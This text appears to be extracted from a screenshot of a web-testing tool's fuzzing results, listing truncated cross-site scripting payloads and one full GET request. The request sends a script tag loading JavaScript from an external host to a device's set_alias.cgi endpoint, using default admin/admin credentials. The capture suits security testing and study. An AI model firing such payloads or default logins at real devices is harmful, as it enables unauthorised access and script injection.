 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 <IMG SRC=javascrscriptipt:... 200 399
8 <IMG SRC=JaVaScRiPt:alert('... 200 399
9 <IMG """><SCRIPT>alert("XS... 200 399
10 <IMG SRC=" &#14; javascri... 200 399
11 <SCRIPT/XSS SRC="http://h... 200 399
12 <SCRIPT/SRC="http://ha.ck... 200 399
13 <<SCRIPT>alert("XSS");//<... 200 399
14 <SCRIPT>a=/XSS/alert(a.so... 200 399
15 \";alert('XSS');// 200 399
16 </TITLE><SCRIPT>alert("XS... 200 399
17 <TABLE><TD BACKGROUN... 200 399
18 <DIV STYLE="background-i... 200 399
19 <DIV STYLE="background-i... 200 399
20 <DIV STYLE="width: expres... 200 399
Request Response
Raw Params Headers Hex
GET
/set_alias.cgi?alias=%3cSCRIPT%2fXSS%20SRC%3d%22http%3a%2f%2fha%2eckers%2eorg%2fxss%2ejs%22%3e%3c%2fSCRIPT%3e&next_
url=alias.htm&loginuse=admin&loginpas=admin HTTP/1.1
Host: 192.168.1.177
Connection: close
? < + > Type a search term 0 match
Finished